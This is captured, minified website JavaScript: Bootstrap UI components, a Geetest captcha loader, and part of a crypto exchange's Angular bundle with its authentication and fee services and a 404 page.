J={...Je.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},Ze={...Je.DefaultType,content:"(null|string|element|function)"};class We extends Je{static get Default(){return J}static get DefaultType(){return Ze}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(n){return this.each(function(){const a=We.getOrCreateInstance(this,n);if("string"==typeof n){if(void 0===a[n])throw new TypeError(`No method named "${n}"`);a[n]()}})}}qe(We);const Pe=".bs.scrollspy",fn=`activate${Pe}`,Kn=`click${Pe}`,xi=`load${Pe}.data-api`,Rt="active",fi="[href]",Tn=".nav-link",Vi=`${Tn}, .nav-item > ${Tn}, .list-group-item`,di={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},Ti={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class In extends me{constructor(n,a){super(n,a),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return di}static get DefaultType(){return Ti}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const n of this._observableSections.values())this._observer.observe(n)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(n){return n.target=Ve(n.target)||document.body,n.rootMargin=n.offset?`${n.offset}px 0px -30%`:n.rootMargin,"string"==typeof n.threshold&&(n.threshold=n.threshold.split(",").map(a=>Number.parseFloat(a))),n}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(w.off(this._config.target,Kn),w.on(this._config.target,Kn,fi,n=>{const a=this._observableSections.get(n.target.hash);if(a){n.preventDefault();const p=this._rootElement||window,k=a.offsetTop-this._element.offsetTop;if(p.scrollTo)return void p.scrollTo({top:k,behavior:"smooth"});p.scrollTop=k}}))}_getNewObserver(){return new IntersectionObserver(a=>this._observerCallback(a),{root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin})}_observerCallback(n){const a=K=>this._targetLinks.get(`#${K.target.id}`),p=K=>{this._previousScrollData.visibleEntryTop=K.target.offsetTop,this._process(a(K))},k=(this._rootElement||document.documentElement).scrollTop,I=k>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=k;for(const K of n){if(!K.isIntersecting){this._activeTarget=null,this._clearActiveClass(a(K));continue}const De=K.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(I&&De){if(p(K),!k)return}else I||De||p(K)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const n=W.find(fi,this._config.target);for(const a of n){if(!a.hash||Xe(a))continue;const p=W.findOne(decodeURI(a.hash),this._element);jt(p)&&(this._targetLinks.set(decodeURI(a.hash),a),this._observableSections.set(a.hash,p))}}_process(n){this._activeTarget!==n&&(this._clearActiveClass(this._config.target),this._activeTarget=n,n.classList.add(Rt),this._activateParents(n),w.trigger(this._element,fn,{relatedTarget:n}))}_activateParents(n){if(n.classList.contains("dropdown-item"))W.findOne(".dropdown-toggle",n.closest(".dropdown")).classList.add(Rt);else for(const a of W.parents(n,".nav, .list-group"))for(const p of W.prev(a,Vi))p.classList.add(Rt)}_clearActiveClass(n){n.classList.remove(Rt);const a=W.find(`${fi}.${Rt}`,n);for(const p of a)p.classList.remove(Rt)}static jQueryInterface(n){return this.each(function(){const a=In.getOrCreateInstance(this,n);if("string"==typeof n){if(void 0===a[n]||n.startsWith("_")||"constructor"===n)throw new TypeError(`No method named "${n}"`);a[n]()}})}}w.on(window,xi,()=>{for(const h of W.find('[data-bs-spy="scroll"]'))In.getOrCreateInstance(h)}),qe(In);const En=".bs.tab",Ei=`hide${En}`,ji=`hidden${En}`,Li=`show${En}`,Ni=`shown${En}`,Xi=`click${En}`,u=`keydown${En}`,v=`load${En}`,x="ArrowLeft",E="ArrowRight",S="ArrowUp",B="ArrowDown",F="Home",Y="End",q="active",re="show",ae=".dropdown-toggle",be=`:not(${ae})`,te='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',et=`.nav-link${be}, .list-group-item${be}, [role="tab"]${be}, ${te}`,yt=`.${q}[data-bs-toggle="tab"], .${q}[data-bs-toggle="pill"], .${q}[data-bs-toggle="list"]`;class Be extends me{constructor(n){super(n),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),w.on(this._element,u,a=>this._keydown(a)))}static get NAME(){return"tab"}show(){const n=this._element;if(this._elemIsActive(n))return;const a=this._getActiveElem(),p=a?w.trigger(a,Ei,{relatedTarget:n}):null;w.trigger(n,Li,{relatedTarget:a}).defaultPrevented||p&&p.defaultPrevented||(this._deactivate(a,n),this._activate(n,a))}_activate(n,a){n&&(n.classList.add(q),this._activate(W.getElementFromSelector(n)),this._queueCallback(()=>{"tab"===n.getAttribute("role")?(n.removeAttribute("tabindex"),n.setAttribute("aria-selected",!0),this._toggleDropDown(n,!0),w.trigger(n,Ni,{relatedTarget:a})):n.classList.add(re)},n,n.classList.contains("fade")))}_deactivate(n,a){n&&(n.classList.remove(q),n.blur(),this._deactivate(W.getElementFromSelector(n)),this._queueCallback(()=>{"tab"===n.getAttribute("role")?(n.setAttribute("aria-selected",!1),n.setAttribute("tabindex","-1"),this._toggleDropDown(n,!1),w.trigger(n,ji,{relatedTarget:a})):n.classList.remove(re)},n,n.classList.contains("fade")))}_keydown(n){if(![x,E,S,B,F,Y].includes(n.key))return;n.stopPropagation(),n.preventDefault();const a=this._getChildren().filter(k=>!Xe(k));let p;if([F,Y].includes(n.key))p=a[n.key===F?0:a.length-1];else{const k=[E,B].includes(n.key);p=o(a,n.target,k,!0)}p&&(p.focus({preventScroll:!0}),Be.getOrCreateInstance(p).show())}_getChildren(){return W.find(et,this._parent)}_getActiveElem(){return this._getChildren().find(n=>this._elemIsActive(n))||null}_setInitialAttributes(n,a){this._setAttributeIfNotExists(n,"role","tablist");for(const p of a)this._setInitialAttributesOnChild(p)}_setInitialAttributesOnChild(n){n=this._getInnerElement(n);const a=this._elemIsActive(n),p=this._getOuterElement(n);n.setAttribute("aria-selected",a),p!==n&&this._setAttributeIfNotExists(p,"role","presentation"),a||n.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(n,"role","tab"),this._setInitialAttributesOnTargetPanel(n)}_setInitialAttributesOnTargetPanel(n){const a=W.getElementFromSelector(n);a&&(this._setAttributeIfNotExists(a,"role","tabpanel"),n.id&&this._setAttributeIfNotExists(a,"aria-labelledby",`${n.id}`))}_toggleDropDown(n,a){const p=this._getOuterElement(n);if(!p.classList.contains("dropdown"))return;const k=(I,K)=>{const De=W.findOne(I,p);De&&De.classList.toggle(K,a)};k(ae,q),k(".dropdown-menu",re),p.setAttribute("aria-expanded",a)}_setAttributeIfNotExists(n,a,p){n.hasAttribute(a)||n.setAttribute(a,p)}_elemIsActive(n){return n.classList.contains(q)}_getInnerElement(n){return n.matches(et)?n:W.findOne(et,n)}_getOuterElement(n){return n.closest(".nav-item, .list-group-item")||n}static jQueryInterface(n){return this.each(function(){const a=Be.getOrCreateInstance(this);if("string"==typeof n){if(void 0===a[n]||n.startsWith("_")||"constructor"===n)throw new TypeError(`No method named "${n}"`);a[n]()}})}}w.on(document,Xi,te,function(h){["A","AREA"].includes(this.tagName)&&h.preventDefault(),Xe(this)||Be.getOrCreateInstance(this).show()}),w.on(window,v,()=>{for(const h of W.find(yt))Be.getOrCreateInstance(h)}),qe(Be);const tt=".bs.toast",Pt=`mouseover${tt}`,Qt=`mouseout${tt}`,Ie=`focusin${tt}`,Qn=`focusout${tt}`,Gt=`hide${tt}`,Ci=`hidden${tt}`,Yi=`show${tt}`,Ki=`shown${tt}`,Gi="show",Ji="showing",ir={animation:"boolean",autohide:"boolean",delay:"number"},rr={animation:!0,autohide:!0,delay:5e3};class Pi extends me{constructor(n,a){super(n,a),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return rr}static get DefaultType(){return ir}static get NAME(){return"toast"}show(){w.trigger(this._element,Yi).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),this._element.classList.add(Gi,Ji),this._queueCallback(()=>{this._element.classList.remove(Ji),w.trigger(this._element,Ki),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this.isShown()&&(w.trigger(this._element,Gt).defaultPrevented||(this._element.classList.add(Ji),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove(Ji,Gi),w.trigger(this._element,Ci)},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(Gi),super.dispose()}isShown(){return this._element.classList.contains(Gi)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(n,a){switch(n.type){case"mouseover":case"mouseout":this._hasMouseInteraction=a;break;case"focusin":case"focusout":this._hasKeyboardInteraction=a}if(a)return void this._clearTimeout();const p=n.relatedTarget;this._element===p||this._element.contains(p)||this._maybeScheduleHide()}_setListeners(){w.on(this._element,Pt,n=>this._onInteraction(n,!0)),w.on(this._element,Qt,n=>this._onInteraction(n,!1)),w.on(this._element,Ie,n=>this._onInteraction(n,!0)),w.on(this._element,Qn,n=>this._onInteraction(n,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(n){return this.each(function(){const a=Pi.getOrCreateInstance(this,n);if("string"==typeof n){if(void 0===a[n])throw new TypeError(`No method named "${n}"`);a[n](this)}})}}return bt(Pi),qe(Pi),{Alert:gt,Button:tn,Carousel:R,Collapse:ve,Dropdown:Dt,Modal:wn,Offcanvas:z,Popover:We,ScrollSpy:In,Tab:Be,Toast:Pi,Tooltip:Je}}),function($){"use strict";if(typeof $>"u")throw new Error("Geetest requires browser environment");var Ce=$.document,Ae=$.Math,He=Ce.getElementsByTagName("head")[0];function st(j){this._obj=j}function at(j){var w=this;new st(j)._each(function(P,Z){w[P]=Z})}st.prototype={_each:function(j){var w=this._obj;for(var P in w)w.hasOwnProperty(P)&&j(P,w[P]);return this},_extend:function(j){var w=this;new st(j)._each(function(P,Z){w._obj[P]=Z})}},at.prototype={apiServers:["gcaptcha4.geetest.com","gcaptcha4.geevisit.com"],staticServers:["static.geetest.com","static.geevisit.com","dn-staticdown.qbox.me"],protocol:"http://",typePath:"/load",fallback_config:{bypass:{staticServers:["static.geetest.com","static.geevisit.com","dn-staticdown.qbox.me"],type:"bypass",bypass:"/v4/bypass.js"}},_get_fallback_config:function(){var j=this;return pt(j.type)?j.fallback_config[j.type]:j.fallback_config.bypass},_extend:function(j){var w=this;new st(j)._each(function(P,Z){w[P]=Z})}};var pt=function(j){return"string"==typeof j},Xe=function(j){return"function"==typeof j},G=/Mobi/i.test(navigator.userAgent),Q={},$e={},ze=Object.prototype.toString;function Ye(j,w){if(!function(j){return j===Object(j)}(j)||function(j){return"[object Date]"==ze.call(j)}(j)||function(j){return"[object RegExp]"==ze.call(j)}(j)||function(j){return"[object Boolean]"==ze.call(j)}(j)||function(j){return"function"==typeof j}(j))return w?function lt(j){return j.replace(/(\S)(_([a-zA-Z]))/g,function(w,P,Z,ue){return P+ue.toUpperCase()||""})}(j):j;if(function(j){return"[object Array]"==ze.call(j)}(j))for(var P=[],Z=0;Z<j.length;Z++)P.push(Ye(j[Z]));else for(var ue in P={},j)j.hasOwnProperty(ue)&&(P[Ye(ue,!0)]=Ye(j[ue]));return P}var Ke=function(j,w,P,Z,ue,ke,Oe){var me=function(rt){if(Oe){var W="geetest_"+(parseInt(1e4*Ae.random())+(new Date).valueOf());$[W]=function(j,w){if("function"==typeof j){var P=Array.prototype.slice.call(arguments,2);return Function.prototype.bind?j.bind(w,P):function(){var Z=Array.prototype.slice.call(arguments);return j.apply(w,P.concat(Z))}}}(Oe,null,W),ue.callback=W}!function(j,w,P){var Z=Ce.createElement("script");Z.charset="UTF-8",Z.async=!0,/static\.geetest\.com/g.test(j)&&(Z.crossOrigin="anonymous"),Z.onerror=function(){w(!0),ue=!0};var ue=!1;Z.onload=Z.onreadystatechange=function(){!ue&&(!Z.readyState||"loaded"===Z.readyState||"complete"===Z.readyState)&&(ue=!0,setTimeout(function(){w(!1)},0))},Z.src=j,He.appendChild(Z),setTimeout(function(){ue||(Z.onerror=Z.onload=null,Z.remove&&Z.remove(),w(!0))},P||1e4)}(function(j,w,P,Z){w=function(j){return j.replace(/^https?:\/\/|\/$/g,"")}(w);var ue=function(j){return 0!==(j=j.replace(/\/+/g,"/")).indexOf("/")&&(j="/"+j),j}(P)+function(j){if(!j)return"";var w="?";return new st(j)._each(function(P,Z){(pt(Z)||function(j){return"number"==typeof j}(Z)||function(j){return"boolean"==typeof j}(Z))&&(w=w+encodeURIComponent(P)+"="+encodeURIComponent(Z)+"&")}),"?"===w&&(w=""),w.replace(/&$/,"")}(Z);return w&&(ue=j+w+ue),ue}(w,P[rt],Z,ue),function(hn){if(hn){if(W)try{$[W]=function(){$[W]=null}}catch{}rt>=P.length-1?ke(!0):me(rt+1)}else ke(!1)},j.timeout)};me(0)},Mt=function(j,w,P){if("function"!=typeof w.onError)throw new Error({networkError:"\u7f51\u7edc\u9519\u8bef",gtTypeError:"gt\u5b57\u6bb5\u4e0d\u662f\u5b57\u7b26\u4e32\u7c7b\u578b"}[j]);w.onError({desc:P.desc,msg:P.msg,code:P.code})};($.Geetest||Ce.getElementById("gt_lib"))&&($e.slide="loaded"),$.initGeetest4=function(j,w){var P=new at(j);j.https?P.protocol="https://":j.protocol||(P.protocol=$.location.protocol+"//"),function(j){return"object"==typeof j&&null!==j}(j.getType)&&P._extend(j.getType),function(j,w,P,Z){Ke(P,P.protocol,j,w,{captcha_id:P.captchaId,challenge:P.challenge||"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(j){var w=16*Ae.random()|0;return("x"===j?w:3&w|8).toString(16)}),client_type:G?"h5":"web",risk_type:P.riskType,call_type:P.callType,lang:P.language?P.language:"Netscape"===navigator.appName?navigator.language.toLowerCase():navigator.userLanguage.toLowerCase()},function(ke){ke&&"function"==typeof P.offlineCb?P.offlineCb():ke&&Z(P._get_fallback_config())},function(ke,Oe){Z("success"==Oe.status?Oe.data:Oe),$[ke]=void 0;try{delete $[ke]}catch{}})}(P.apiServers,P.typePath,P,function(ue){if("error"===(ue=Ye(ue)).status)return Mt("networkError",P,ue);var ke=ue.type;P.debug&&new st(ue)._extend(P.debug);var Oe=function(){P._extend(ue),w(new $.Geetest4(P))};Q[ke]=Q[ke]||[];var me=$e[ke]||"init";if("init"===me)$e[ke]="loading",Q[ke].push(Oe),ue.gctPath&&Ke(P,P.protocol,Object.hasOwnProperty.call(P,"staticServers")?P.staticServers:ue.staticServers||P.staticServers,ue.gctPath,null,function(rt){rt&&Mt("networkError",P,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})}),Ke(P,P.protocol,Object.hasOwnProperty.call(P,"staticServers")?P.staticServers:ue.staticServers||P.staticServers,ue.bypass||ue.staticPath+ue.js,null,function(rt){if(rt)$e[ke]="fail",Mt("networkError",P,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}});else{$e[ke]="loaded";for(var W=Q[ke],bt=0,hn=W.length;bt<hn;bt+=1){var Tt=W[bt];Xe(Tt)&&Tt()}Q[ke]=[]}});else{if("loaded"===me)return Oe();"fail"===me?Mt("networkError",P,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}}):"loading"===me&&Q[ke].push(Oe)}})}}(window);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ixfi.com/main.f59a8ae05bcfbdf5.js
body_size: 79882
content:
(self.webpackChunkwebsite_v2_new=self.webpackChunkwebsite_v2_new||[]).push([["main"],{83127:(H,L,n)=>{"use strict";n.d(L,{S:()=>I,T:()=>e});var t=n(17705);const e=new t.nKC("ITB_API_KEY_TOKEN"),I=new t.nKC("BINANCE_API_KEY_TOKEN")},47044:(H,L,n)=>{"use strict";n.d(L,{k:()=>k});var t=n(17705),e=n(84412),I=n(88141),o=n(96354),u=n(78070),C=n(81428),M=n(45559),p=n(2490),d=n(45312),i=n(31084),O=n(55267),f=n(14599),s=n(60177),m=n(23154),v=n(11593);let k=(()=>{class w{constructor(_,l,g){this.router=_,this.platformId=l,this.httpRequest=g,this.authGuardPages=["profile","reports","wallet-old","wallet","history","dashboard","home","profile-new","auth/ixfi-pin"],this.modalService=(0,t.WQX)(i.Bq),this.storageService=(0,t.WQX)(f.n),this.apiService=(0,t.WQX)(C.G),this.cookieService=(0,t.WQX)(p.O),this.showLayoutHeader=new e.t(!1),this.subscriptions=[],this.loginStatus=new e.t(this.isLoggedIn())}ngOnDestroy(){this.subscriptions.forEach(_=>_.unsubscribe())}checkUserStatus(_={}){return this.apiService.post(R.PRE_SIGNUP_VERIFY,_)}login(_,l={}){return this.apiService.post(R.LOGIN[_],l)}loginV2(_={}){return this.apiService.post(R.LOGIN_V2,_)}sendPreLoginOTPSecurityV2(_){return this.apiService.post(R.SEND_PRE_LOGIN_OTP_V2,_)}ipVerification(_){return this.apiService.post(R.VERIFY_IP,_)}sendAuthSMS(_){return this.apiService.post(R.SEND_AUTH_SMS,_)}signup(_={}){return this.apiService.post(R.SIGNUP,_)}verifySignup(_,l={}){return this.apiService.post(R.SIGNUP_VERIFY[_],l)}forgotPassword(_={}){return this.apiService.post(R.FORGET_PASSWORD,_)}resetPassword(_,l){return this.apiService.post(R.RESET_PASSWORD,{new_password:_,forgot_password_token:l})}resetPasswordV2(_){return this.apiService.post(R.RESET_PASSWORD,_)}isResetTokenValid(_){return this.apiService.post(R.CHECK_RESET_TOKEN,{token:_})}logout(){return this.storageService.getItem(u.AQ.RETURN_URL)&&(this.storageService.removeItem(u.AQ.RETURN_URL,"/",d.c.DOMAIN,!0),this.storageService.removeItem(u.AQ.IS_SUBDOMAIN,"/",d.c.DOMAIN,!0)),this.apiService.post(R.LOGOUT).pipe((0,I.M)(_=>([u.mJ.success_code,u.mJ.authentication_expired].includes(_.status)&&(this.clearAuthData(),this.authGuardPages.includes(this.router.url.split("/")[1])&&this.router.navigate(["/"])),_)))}clearAuthData(_,l){this.clearData(),JSON.parse(this.storageService.getItem(u.AQ.IS_MOBILE)||"false")?(M.d.isSessionExpire("session-expire"),this.storageService.removeItem(u.AQ.IS_MOBILE)):(_&&this.storageService.setItem(u.AQ.RETURN_URL,this.router.url,Date.now()+6e5,"/",d.c.DOMAIN,!0),!_&&l&&(this.modalService.dismissAll(),this.triggerSessionOut(!0)))}clearDataAfterInvalidCaptcha(){this.clearData(),this.router.url==`/${R.LOGIN.email}`?window.location.reload():this.router.navigate([R.LOGIN.email])}clearData(){this.storageService.setItem(u.AQ.IS_LOGGED_IN,JSON.stringify(!1)),this.storageService.removeItem(u.AQ.IS_LOGGED_IN,"/",d.c.DOMAIN,!0),this.storageService.removeItem(u.AQ.TOKEN,"/",d.c.DOMAIN,!0),this.storageService.removeItem(u.AQ.TOKEN_EXPIRE_TIME,"/",d.c.DOMAIN,!0),this.storageService.removeItem(u.AQ.REFRESH_TOKEN,"/",d.c.DOMAIN,!0),this.storageService.removeItem(u.AQ.TOKEN2FA,"/",d.c.DOMAIN,!0),this.storageService.removeItem(u.AQ.TOKEN),this.storageService.removeItem(u.AQ.USER),this.storageService.removeItem(u.AQ.EMAIL),this.storageService.removeItem(u.AQ.EMAIL_DATA),this.storageService.removeItem(u.AQ.EMAIL_LOGIN),this.storageService.removeItem(u.AQ.PHONE_DATA),this.storageService.removeItem(u.AQ.GEE_TEST),this.storageService.removeItem(u.AQ.TOKEN_EXPIRE_TIME),this.storageService.removeItem(u.AQ.EXPIRE_TIME),this.storageService.removeItem(u.AQ.REFRESH_TOKEN),this.storageService.removeItem(u.AQ.FP_VISITOR_ID,"/",d.c.DOMAIN,!0),this.storageService.removeItem(u.AQ.FP_REQUEST_ID,"/",d.c.DOMAIN,!0),this.storageService.removeItem(u.AQ.IMPLICIT_SCA_TOKEN,"/"),this.loginStatus.next(!1)}startRefreshTokenTimer(){let _=this.storageService.getItem(u.AQ.EXPIRE_TIME)||"";if(_.length&&(0,s.UE)(this.platformId)){const g=new Date(1e3*parseInt(_)).getTime()-Date.now()-6e4;this.refreshTokenTimeout=setTimeout(()=>{const x=this.refreshToken().subscribe(B=>{if(B.status==u.mJ.success_code)this.setRefreshToken(B);else{clearTimeout(this.refreshTokenTimeout);let X=this.storageService.getItem(u.AQ.IS_MOBILE)||"false";JSON.parse(X)||(this.clearAuthData(!0,!1),this.triggerSessionOut())}});this.subscriptions.push(x)},g)}}setRefreshToken(_){this.storageService.setItem(u.AQ.TOKEN,_?.token,new Date(1e3*_?.token_expire_time),"/",d.c.DOMAIN,!0),this.storageService.setItem(u.AQ.EXPIRE_TIME,_?.token_expire_time,void 0,"/",d.c.DOMAIN,!0),this.startRefreshTokenTimer()}triggerSessionOut(_){let l=this.cookieService.get(u.AQ.IS_MOBILE)||"false";JSON.parse(l)||this.openModel(_?O.X.LOGGED_OUT:O.X.SESSION_OUT,"md")}refreshToken(){return this.apiService.get(R.REFRESH_TOKEN)}getRelease(_){return this.apiService.get(R.RELEASE_INFO,_)}isLoggedIn(){if(this.httpRequest?.cookies&&(0,s.Vy)(this.platformId))return"true"===this.httpRequest?.cookies[u.AQ.IS_LOGGED_IN];let _=!1,l=this.cookieService.get(u.AQ.IS_MOBILE)||"false",g=this.cookieService.get(u.AQ.TOKEN)||"",x=this.cookieService.get(u.AQ.EXPIRE_TIME)||"";return g&&(JSON.parse(l)||new Date(1e3*x)>=new Date)&&(_=!0),_}getPromotionalOffer(){return this.apiService.get(R.PROMO_OFFER)}getUserQuestionList(){return this.apiService.get(R.SECURITY_QUESTION)}remove2faRequest(_){return this.apiService.post(R.REMOVE_2FA,{captcha_details:_,operation:"reset_2fa",device_type:"web"})}validateRefCode(_){return this.apiService.get("auth/binding-refer-redirect?binding_code="+_).pipe((0,o.T)(l=>200==l.status?l.data.refer_code:void 0))}validateSubscription(_){const l=this.apiService.post("auth/verify-subscription-newsletter",{subscribe_token:_}).subscribe(g=>{200==g.status?this.openModel(O.X.SUCCESS_NEWSLETTER,"md"):this.router.navigate(["/"])});this.subscriptions.push(l)}openModel(_,l){const g=this.modalService.open(O.M,{size:l,centered:!0,backdrop:!0});g.componentInstance.data={modalRef:g,data:{},type:_},g.result.then(x=>{_===O.X.BACKUP_CODE_LOGIN_PART_A&&x?.value?this.openModel(O.X.BACKUP_CODE_LOGIN_PART_B,"md"):_===O.X.BACKUP_CODE_LOGIN_PART_B&&x?.value?this.onRemoveConfirmation():x?.value&&this.router.navigate([R.LOGIN.email])},x=>{this.authGuardPages.includes(this.router.url.split("/")[1])&&[O.X.LOGGED_OUT,O.X.SESSION_OUT].includes(_)&&(this.router.navigate(["/"]),this.storageService.removeItem(u.AQ.RETURN_URL,"/",d.c.DOMAIN,!0))}).catch(x=>console.log(x))}resetTwoFactor(){return this.apiService.get(R.RESET)}onRemoveConfirmation(){const _=this.resetTwoFactor().subscribe(({status:l})=>{if(200==l){const x=this.modalService.open(O.M,{size:"md",centered:!0,backdrop:!0});x.componentInstance.data={modalRef:x,data:{},type:O.X.RESET_SUCCESS},x.result.then(B=>{B&&this.clearDataAfterInvalidCaptcha()}).catch(B=>console.log(B))}});this.subscriptions.push(_)}complianceStatus(){return this.apiService.get(R.COMPLIANCE_STATUS)}complianceSubmit(_){return this.apiService.post(R.COMPLIANCE_SUBMIT,_)}static{this.\u0275fac=function(l){return new(l||w)(t.KVO(v.Ix),t.KVO(t.Agw),t.KVO(m.S,8))}}static{this.\u0275prov=t.jDH({token:w,factory:w.\u0275fac,providedIn:"root"})}}return w})();const R={REMOVE_2FA:"auth/reset-2fa",SECURITY_QUESTION:"auth/security-question",PROMO_OFFER:"promotional_campaigns/get-active-promotional-campaigs?is_mobile=false",RELEASE_INFO:"misc/release-info",REFRESH_TOKEN:"auth/refresh-token",CHECK_RESET_TOKEN:"auth/check-reset-token",LOGOUT:"v1/users/logout",RESET_PASSWORD:"auth/reset-password",PRE_SIGNUP_VERIFY:"auth/pre-signup-verify",FORGET_PASSWORD:"auth/forgot-password",LOGIN:{phone:"auth/login-with-phone",email:"auth/login"},LOGIN_V2:"auth/login-v2",VERIFY_IP:"auth/verify-ip",SEND_AUTH_SMS:"auth/send-auth-sms",SIGNUP:"auth/signup",SIGNUP_VERIFY:{phone:"auth/signup-phone-verification-code",email:"auth/signup-email-verification-code"},RESET:"v1/users/reset-2fa",COMPLIANCE_STATUS:"v1/complience/status",COMPLIANCE_SUBMIT:"v1/complience/submit",SEND_PRE_LOGIN_OTP_V2:"auth/send-pre-login-otp-security"}},96245:(H,L,n)=>{"use strict";n.d(L,{k:()=>t.k});var t=n(47044)},47791:(H,L,n)=>{"use strict";n.d(L,{G:()=>u});var t=n(45312),e=n(17705),I=n(14593),o=n(21626);let u=(()=>{class M{constructor(d,i){this.api=d,this.http=i}getDepositFee(){return this.api.get(C.COIN_INFO)}getTradingFee(){return this.api.get(C.TRADE_FEES)}getSwapFee(){return this.api.get(C.SWAP_FEES)}getFeeTable(){return this.http.get(`${t.c.FEE_SERVICE}${C.FEES_TABLE}`)}getActivePriceTable(){return this.http.get(`${t.c.COIN_SERVICE}${C.ACTIVE_COIN_PRICE}`)}getPriceTable(){return this.http.get(`${t.c.COIN_SERVICE}${C.COIN_PRICE}`)}getInfluxData(d){return this.http.get(`${t.c.COIN_SERVICE}${C.INFLUX_DATA}${d}`)}static{this.\u0275fac=function(i){return new(i||M)(e.KVO(I.G),e.KVO(o.Qq))}}static{this.\u0275prov=e.jDH({token:M,factory:M.\u0275fac,providedIn:"root"})}}return M})();const C={COIN_INFO:"lending-page/coin-info",TRADE_FEES:"pages/get-trade-levels",SWAP_FEES:"pages/get-swap-fees",FEES_TABLE:"get-fee-table",ACTIVE_COIN_PRICE:"coin-price/get-all-active-coin-price",COIN_PRICE:"coin-price/get-all-coin-price",INFLUX_DATA:"coin-price/get-all-influxdb-data?id="}},11135:(H,L,n)=>{"use strict";n.d(L,{J:()=>M});var t=n(45312),e=n(11593),I=n(41780),o=n(17705),u=n(69878);const C=function(){return["/"]};let M=(()=>{class p{constructor(i){this.themeService=i,this.CDN_URL=t.c.CDN_URL,this.themeService.setDefaultTheme()}static{this.\u0275fac=function(O){return new(O||p)(o.rXU(u.tq))}}static{this.\u0275cmp=o.VBU({type:p,selectors:[["app-four-not-four"]],standalone:!0,features:[o.aNF],decls:20,vars:15,consts:[[1,"full-height"],[1,"errorPage"],[1,"left-area"],["alt","404",3,"src"],[1,"right-area"],[1,"back-button","cursor-pointer"],[1,"back-home",3,"routerLink"],[1,"flaticon-right-arrow"]],template:function(O,f){1&O&&(o.j41(0,"div",0)(1,"div",1)(2,"div",2),o.nrm(3,"img",3),o.k0s(),o.j41(4,"div",4)(5,"h1"),o.EFF(6),o.nI1(7,"translate"),o.k0s(),o.j41(8,"h2"),o.EFF(9),o.nI1(10,"translate"),o.k0s(),o.j41(11,"p"),o.EFF(12),o.nI1(13,"translate"),o.k0s(),o.j41(14,"div",5)(15,"a",6),o.nrm(16,"em",7),o.k0s(),o.j41(17,"span"),o.EFF(18),o.nI1(19,"translate"),o.k0s()()()()()),2&O&&(o.R7$(3),o.Y8G("src",f.CDN_URL+"new-landing/404-image.svg",o.B4B),o.R7$(3),o.SpI("",o.bMT(7,6,"OFFLINE.OOPS"),"!"),o.R7$(3),o.JRh(o.bMT(10,8,"404_PAGE.TITLE_TEXT1")),o.R7$(3),o.JRh(o.bMT(13,10,"404_PAGE.TITLE_TEXT2")),o.R7$(3),o.Y8G("routerLink",o.lJ4(14,C)),o.R7$(3),o.SpI(" ",o.bMT(19,12,"404_PAGE.BACK"),""))},dependencies:[e.Wk,I.h,I.D9],styles:[".full-height[_ngcontent-%COMP%]{height:100%;display:flex;justify-content:center;align-items:center;position:absolute;left:50%;transform:translate(-50%);width:100%}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]{padding:65px 185px;background:var(--bg_primary5);border-radius:12px;box-shadow:0 2px 8px var(--view_shadow_regular_dark_01);display:flex}@media screen and (max-width: 1200px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]{padding:65px 90px}}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]{padding:25px 20px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]{padding:20px 15px;flex-direction:column;align-items:center;align-content:center}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .left-area[_ngcontent-%COMP%]{margin-right:50px}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .left-area[_ngcontent-%COMP%]{margin-right:35px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .left-area[_ngcontent-%COMP%]{margin-right:0}}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .left-area[_ngcontent-%COMP%]   